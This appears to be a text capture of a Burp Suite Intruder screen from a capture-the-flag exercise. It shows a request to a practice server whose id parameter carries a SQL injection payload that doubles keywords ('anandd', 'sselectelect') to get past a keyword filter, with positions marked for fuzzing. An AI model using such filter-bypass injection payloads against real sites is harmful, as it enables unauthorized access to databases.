 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
Attack type: Sniper
GET /1ndex.php?id=1%27%20anandd%20length(%22§sselectelect§%22)%20--+ HTTP/1.1
Host: 123.206.87.240:9004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0